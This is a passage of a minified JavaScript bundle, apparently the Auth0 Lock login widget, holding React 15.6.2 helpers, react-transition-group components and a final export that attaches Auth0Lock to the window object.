xmlns="http://www.w3.org/2000/svg">',"</svg>"],M={"*":[1,"?<div>","</div>"],area:[1,"<map>","</map>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],legend:[1,"<fieldset>","</fieldset>"],param:[1,"<object>","</object>"],tr:[2,"<table><tbody>","</tbody></table>"],optgroup:u,option:u,caption:c,colgroup:c,tbody:c,tfoot:c,thead:c,td:l,th:l};["circle","clipPath","defs","ellipse","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","text","tspan"].forEach(function(t){M[t]=p,s[t]=!0}),t.exports=r},function(t,e,n){"use strict";function r(t){return t.Window&&t instanceof t.Window?{x:t.pageXOffset||t.document.documentElement.scrollLeft,y:t.pageYOffset||t.document.documentElement.scrollTop}:{x:t.scrollLeft,y:t.scrollTop}}t.exports=r},function(t,e,n){"use strict";function r(t){return t.replace(o,"-$1").toLowerCase()}var o=/([A-Z])/g;t.exports=r},function(t,e,n){"use strict";function r(t){return o(t).replace(i,"-ms-")}var o=n(309),i=/^ms-/;t.exports=r},function(t,e,n){"use strict";function r(t){var e=t?t.ownerDocument||t:document,n=e.defaultView||window;return!(!t||!("function"==typeof n.Node?t instanceof n.Node:"object"==typeof t&&"number"==typeof t.nodeType&&"string"==typeof t.nodeName))}t.exports=r},function(t,e,n){"use strict";function r(t){return o(t)&&3==t.nodeType}var o=n(311);t.exports=r},function(t,e,n){"use strict";function r(t){var e={};return function(n){return e.hasOwnProperty(n)||(e[n]=t.call(this,n)),e[n]}}t.exports=r},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}e.__esModule=!0;var u=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},c=n(2),l=o(c),p=n(220),M=r(p),g=n(222),d=r(g),h=n(0),f=r(h),y=n(145),N=r(y),D=n(146),j=function(t,e){return e&&e.split(" ").forEach(function(e){return(0,M.default)(t,e)})},I=function(t,e){return e&&e.split(" ").forEach(function(e){return(0,d.default)(t,e)})},m=(u({},N.default.propTypes,{classNames:D.classNamesShape,onEnter:l.func,onEntering:l.func,onEntered:l.func,onExit:l.func,onExiting:l.func,onExited:l.func}),function(t){function e(){var n,r,o;i(this,e);for(var s=arguments.length,u=Array(s),c=0;c<s;c++)u[c]=arguments[c];return n=r=a(this,t.call.apply(t,[this].concat(u))),r.onEnter=function(t,e){var n=r.getClassNames(e?"appear":"enter"),o=n.className;r.removeClasses(t,"exit"),j(t,o),r.props.onEnter&&r.props.onEnter(t)},r.onEntering=function(t,e){var n=r.getClassNames(e?"appear":"enter"),o=n.activeClassName;r.reflowAndAddClass(t,o),r.props.onEntering&&r.props.onEntering(t)},r.onEntered=function(t,e){r.removeClasses(t,e?"appear":"enter"),r.props.onEntered&&r.props.onEntered(t)},r.onExit=function(t){var e=r.getClassNames("exit"),n=e.className;r.removeClasses(t,"appear"),r.removeClasses(t,"enter"),j(t,n),r.props.onExit&&r.props.onExit(t)},r.onExiting=function(t){var e=r.getClassNames("exit"),n=e.activeClassName;r.reflowAndAddClass(t,n),r.props.onExiting&&r.props.onExiting(t)},r.onExited=function(t){r.removeClasses(t,"exit"),r.props.onExited&&r.props.onExited(t)},r.getClassNames=function(t){var e=r.props.classNames,n="string"!=typeof e?e[t]:e+"-"+t;return{className:n,activeClassName:"string"!=typeof e?e[t+"Active"]:n+"-active"}},o=n,a(r,o)}return s(e,t),e.prototype.removeClasses=function(t,e){var n=this.getClassNames(e),r=n.className,o=n.activeClassName;r&&I(t,r),o&&I(t,o)},e.prototype.reflowAndAddClass=function(t,e){t.scrollTop,j(t,e)},e.prototype.render=function(){var t=u({},this.props);return delete t.classNames,f.default.createElement(N.default,u({},t,{onEnter:this.onEnter,onEntered:this.onEntered,onEntering:this.onEntering,onExit:this.onExit,onExiting:this.onExiting,onExited:this.onExited}))},e}(f.default.Component));m.propTypes={},e.default=m,t.exports=e.default},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}e.__esModule=!0;var u=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},c=n(2),l=r(c),p=n(0),M=r(p),g=n(317),d=Object.values||function(t){return Object.keys(t).map(function(e){return t[e]})},h=(l.default.any,l.default.node,l.default.bool,l.default.bool,l.default.bool,l.default.func,{component:"div",childFactory:function(t){return t}}),f=function(t){function e(n,r){i(this,e);var o=a(this,t.call(this,n,r));return o.handleExited=function(t,e,n){t in(0,g.getChildMapping)(o.props.children)||(n&&n(e),o.setState(function(e){var n=u({},e.children);return delete n[t],{children:n}}))},o.state={children:(0,g.getChildMapping)(n.children,function(t){var e=function(e){o.handleExited(t.key,e,t.props.onExited)};return(0,p.cloneElement)(t,{onExited:e,in:!0,appear:o.getProp(t,"appear"),enter:o.getProp(t,"enter"),exit:o.getProp(t,"exit")})})},o}return s(e,t),e.prototype.getChildContext=function(){return{transitionGroup:{isMounting:!this.appeared}}},e.prototype.getProp=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.props;return null!=n[e]?n[e]:t.props[e]},e.prototype.componentDidMount=function(){this.appeared=!0},e.prototype.componentWillReceiveProps=function(t){var e=this,n=this.state.children,r=(0,g.getChildMapping)(t.children),o=(0,g.mergeChildMappings)(n,r);Object.keys(o).forEach(function(i){var a=o[i];if((0,p.isValidElement)(a)){var s=function(t){e.handleExited(a.key,t,a.props.onExited)},u=i in n,c=i in r,l=n[i],M=(0,p.isValidElement)(l)&&!l.props.in;!c||u&&!M?c||!u||M?c&&u&&(0,p.isValidElement)(l)&&(o[i]=(0,p.cloneElement)(a,{onExited:s,in:l.props.in,exit:e.getProp(a,"exit",t),enter:e.getProp(a,"enter",t)})):o[i]=(0,p.cloneElement)(a,{in:!1}):o[i]=(0,p.cloneElement)(a,{onExited:s,in:!0,exit:e.getProp(a,"exit",t),enter:e.getProp(a,"enter",t)})}}),this.setState({children:o})},e.prototype.render=function(){var t=this.props,e=t.component,n=t.childFactory,r=o(t,["component","childFactory"]),i=this.state.children;return delete r.appear,delete r.enter,delete r.exit,M.default.createElement(e,r,d(i).map(n))},e}(M.default.Component);f.childContextTypes={transitionGroup:l.default.object.isRequired},f.propTypes={},f.defaultProps=h,e.default=f,t.exports=e.default},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}var o=n(314),i=r(o),a=n(315),s=r(a),u=n(145),c=r(u);t.exports={Transition:c.default,TransitionGroup:s.default,CSSTransition:i.default}},function(t,e,n){"use strict";function r(t,e){var n=function(t){return e&&(0,i.isValidElement)(t)?e(t):t},r=Object.create(null);return t&&i.Children.map(t,function(t){return t}).forEach(function(t){r[t.key]=n(t)}),r}function o(t,e){function n(n){return n in e?e[n]:t[n]}t=t||{},e=e||{};var r=Object.create(null),o=[];for(var i in t)i in e?o.length&&(r[i]=o,o=[]):o.push(i);var a=void 0,s={};for(var u in e){if(r[u])for(a=0;a<r[u].length;a++){var c=r[u][a];s[r[u][a]]=n(c)}s[u]=n(u)}for(a=0;a<o.length;a++)s[o[a]]=n(o[a]);return s}e.__esModule=!0,e.getChildMapping=r,e.mergeChildMappings=o;var i=n(0)},function(t,e,n){"use strict";function r(t){var e=/[=:]/g,n={"=":"=0",":":"=2"};return"$"+(""+t).replace(e,function(t){return n[t]})}function o(t){var e=/(=0|=2)/g,n={"=0":"=","=2":":"};return(""+("."===t[0]&&"$"===t[1]?t.substring(2):t.substring(1))).replace(e,function(t){return n[t]})}var i={escape:r,unescape:o};t.exports=i},function(t,e,n){"use strict";var r=n(47),o=(n(48),function(t){var e=this;if(e.instancePool.length){var n=e.instancePool.pop();return e.call(n,t),n}return new e(t)}),i=function(t,e){var n=this;if(n.instancePool.length){var r=n.instancePool.pop();return n.call(r,t,e),r}return new n(t,e)},a=function(t,e,n){var r=this;if(r.instancePool.length){var o=r.instancePool.pop();return r.call(o,t,e,n),o}return new r(t,e,n)},s=function(t,e,n,r){var o=this;if(o.instancePool.length){var i=o.instancePool.pop();return o.call(i,t,e,n,r),i}return new o(t,e,n,r)},u=function(t){var e=this;t instanceof e||r("25"),t.destructor(),e.instancePool.length<e.poolSize&&e.instancePool.push(t)},c=10,l=o,p=function(t,e){var n=t;return n.instancePool=[],n.getPooled=e||l,n.poolSize||(n.poolSize=c),n.release=u,n},M={addPoolingTo:p,oneArgumentPooler:o,twoArgumentPooler:i,threeArgumentPooler:a,fourArgumentPooler:s};t.exports=M},function(t,e,n){"use strict";function r(t){return(""+t).replace(j,"$&/")}function o(t,e){this.func=t,this.context=e,this.count=0}function i(t,e,n){var r=t.func,o=t.context;r.call(o,e,t.count++)}function a(t,e,n){if(null==t)return t;var r=o.getPooled(e,n);y(t,i,r),o.release(r)}function s(t,e,n,r){this.result=t,this.keyPrefix=e,this.func=n,this.context=r,this.count=0}function u(t,e,n){var o=t.result,i=t.keyPrefix,a=t.func,s=t.context,u=a.call(s,e,t.count++);Array.isArray(u)?c(u,o,n,f.thatReturnsArgument):null!=u&&(h.isValidElement(u)&&(u=h.cloneAndReplaceKey(u,i+(!u.key||e&&e.key===u.key?"":r(u.key)+"/")+n)),o.push(u))}function c(t,e,n,o,i){var a="";null!=n&&(a=r(n)+"/");var c=s.getPooled(e,a,o,i);y(t,u,c),s.release(c)}function l(t,e,n){if(null==t)return t;var r=[];return c(t,r,null,e,n),r}function p(t,e,n){return null}function M(t,e){return y(t,p,null)}function g(t){var e=[];return c(t,e,null,f.thatReturnsArgument),e}var d=n(319),h=n(39),f=n(152),y=n(329),N=d.twoArgumentPooler,D=d.fourArgumentPooler,j=/\/+/g;o.prototype.destructor=function(){this.func=null,this.context=null,this.count=0},d.addPoolingTo(o,N),s.prototype.destructor=function(){this.result=null,this.keyPrefix=null,this.func=null,this.context=null,this.count=0},d.addPoolingTo(s,D);var I={forEach:a,map:l,mapIntoWithKeyPrefixInternal:c,count:M,toArray:g};t.exports=I},function(t,e,n){"use strict";var r=n(39),o=r.createFactory,i={a:o("a"),abbr:o("abbr"),address:o("address"),area:o("area"),article:o("article"),aside:o("aside"),audio:o("audio"),b:o("b"),base:o("base"),bdi:o("bdi"),bdo:o("bdo"),big:o("big"),blockquote:o("blockquote"),body:o("body"),br:o("br"),button:o("button"),canvas:o("canvas"),caption:o("caption"),cite:o("cite"),code:o("code"),col:o("col"),colgroup:o("colgroup"),data:o("data"),datalist:o("datalist"),dd:o("dd"),del:o("del"),details:o("details"),dfn:o("dfn"),dialog:o("dialog"),div:o("div"),dl:o("dl"),dt:o("dt"),em:o("em"),embed:o("embed"),fieldset:o("fieldset"),figcaption:o("figcaption"),figure:o("figure"),footer:o("footer"),form:o("form"),h1:o("h1"),h2:o("h2"),h3:o("h3"),h4:o("h4"),h5:o("h5"),h6:o("h6"),head:o("head"),header:o("header"),hgroup:o("hgroup"),hr:o("hr"),html:o("html"),i:o("i"),iframe:o("iframe"),img:o("img"),input:o("input"),ins:o("ins"),kbd:o("kbd"),keygen:o("keygen"),label:o("label"),legend:o("legend"),li:o("li"),link:o("link"),main:o("main"),map:o("map"),mark:o("mark"),menu:o("menu"),menuitem:o("menuitem"),meta:o("meta"),meter:o("meter"),nav:o("nav"),noscript:o("noscript"),object:o("object"),ol:o("ol"),optgroup:o("optgroup"),option:o("option"),output:o("output"),p:o("p"),param:o("param"),picture:o("picture"),pre:o("pre"),progress:o("progress"),q:o("q"),rp:o("rp"),rt:o("rt"),ruby:o("ruby"),s:o("s"),samp:o("samp"),script:o("script"),section:o("section"),select:o("select"),small:o("small"),source:o("source"),span:o("span"),strong:o("strong"),style:o("style"),sub:o("sub"),summary:o("summary"),sup:o("sup"),table:o("table"),tbody:o("tbody"),td:o("td"),textarea:o("textarea"),tfoot:o("tfoot"),th:o("th"),thead:o("thead"),time:o("time"),title:o("title"),tr:o("tr"),track:o("track"),u:o("u"),ul:o("ul"),var:o("var"),video:o("video"),wbr:o("wbr"),circle:o("circle"),clipPath:o("clipPath"),defs:o("defs"),ellipse:o("ellipse"),g:o("g"),image:o("image"),line:o("line"),linearGradient:o("linearGradient"),mask:o("mask"),path:o("path"),pattern:o("pattern"),polygon:o("polygon"),polyline:o("polyline"),radialGradient:o("radialGradient"),rect:o("rect"),stop:o("stop"),svg:o("svg"),text:o("text"),tspan:o("tspan")};t.exports=i},function(t,e,n){"use strict";var r=n(39),o=r.isValidElement,i=n(115);t.exports=i(o)},function(t,e,n){"use strict";t.exports="15.6.2"},function(t,e,n){"use strict";var r=n(147),o=r.Component,i=n(39),a=i.isValidElement,s=n(150),u=n(215);t.exports=u(o,a,s)},function(t,e,n){"use strict";function r(t){var e=t&&(o&&t[o]||t[i]);if("function"==typeof e)return e}var o="function"==typeof Symbol&&Symbol.iterator,i="@@iterator";t.exports=r},function(t,e,n){"use strict";function r(){return o++}var o=1;t.exports=r},function(t,e,n){"use strict";var r=function(){};t.exports=r},function(t,e,n){"use strict";function r(t){return i.isValidElement(t)||o("143"),t}var o=n(47),i=n(39);n(48);t.exports=r},function(t,e,n){"use strict";function r(t,e){return t&&"object"==typeof t&&null!=t.key?c.escape(t.key):e.toString(36)}function o(t,e,n,i){var M=typeof t;if("undefined"!==M&&"boolean"!==M||(t=null),null===t||"string"===M||"number"===M||"object"===M&&t.$$typeof===s)return n(i,t,""===e?l+r(t,0):e),1;var g,d,h=0,f=""===e?l:e+p;if(Array.isArray(t))for(var y=0;y<t.length;y++)g=t[y],d=f+r(g,y),h+=o(g,d,n,i);else{var N=u(t);if(N){var D,j=N.call(t);if(N!==t.entries)for(var I=0;!(D=j.next()).done;)g=D.value,d=f+r(g,I++),h+=o(g,d,n,i);else for(;!(D=j.next()).done;){var m=D.value;m&&(g=m[1],d=f+c.escape(m[0])+p+r(g,0),h+=o(g,d,n,i))}}else if("object"===M){var w="",L=String(t);a("31","[object Object]"===L?"object with keys {"+Object.keys(t).join(", ")+"}":L,w)}}return h}function i(t,e,n){return null==t?0:o(t,"",e,n)}var a=n(47),s=(n(27),n(149)),u=n(325),c=(n(48),n(318)),l=(n(64),"."),p=":";t.exports=i},function(t,e,n){"use strict";var r={};t.exports=r},function(t,e){"function"==typeof Object.create?t.exports=function(t,e){t.super_=e,t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}})}:t.exports=function(t,e){t.super_=e;var n=function(){};n.prototype=e.prototype,t.prototype=new n,t.prototype.constructor=t}},function(t,e){t.exports=function(t){return t&&"object"==typeof t&&"function"==typeof t.copy&&"function"==typeof t.fill&&"function"==typeof t.readUInt8}},function(t,e,n){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0});var r=n(98),o=n(99);"function"==typeof t.window.define&&t.window.define.amd?(t.window.define("auth0Lock",function(){return r.a}),t.window.define("auth0LockPasswordless",function(){return o.a})):t.window&&(t.window.Auth0Lock=r.a,t.window.Auth0LockPasswordless=o.a)}).call(e,n(14))}]);
//# sourceMappingURL=lock.min.js.map